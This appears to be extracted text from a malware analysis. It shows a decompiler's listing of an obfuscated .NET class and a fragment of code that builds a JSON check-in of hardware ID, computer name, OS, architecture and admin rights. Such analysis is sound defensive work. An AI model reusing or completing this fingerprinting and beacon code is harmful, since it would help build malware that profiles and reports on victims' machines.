 Assembly Explorer
{} -
{} Z
Z @02000002
Base Type and Interfaces
object @01000001
Derived Types
Z() : void @06000012
DecryptRaw(string, string) : byte[] @0600000D
DecryptStr(string, string) : string @0600000E
EncryptStr(string, string) : string @0600000C
EncryptXor(byte[], string) : byte[] @0600000B
GenRandomString(int) : string @06000009
GetComputerName() : string @06000003
GetHWID() : string @0600000A
GetUserName() : string @06000004
GetWinVersion() : string @06000007
GetWorkGroup() : string @06000002
HexToString(string) : string @06000005
Is64x() : bool @06000006
IsAdmin() : bool @06000008
RawStr(char[]) : string @06000010
Req(string, string) : string @0600000F
Run() : void @06000011
WMI(string, string) : string @06000001
Z
588 'i',
589 'd'
590 }),
591 "\":\"",
592 hwid,
593 "\",\"pc_name\":\"",
594 Z.GetComputerName(),
595 "\",\"os_name\":\"",
596 Z.GetWinVersion(),
597 "\",\"arch\":\"",
598 Z.Is64x() ? "x64" : "x86",
599 "\",\"rights\":\"",
600 Z.IsAdmin() ? "Admin" : "User",
601 "\",\"version\":\"",
602 configuration.AppVer,
603 "\",\"",
604 Z.RawStr(new char[]
605 {
606 'w',
607 'o',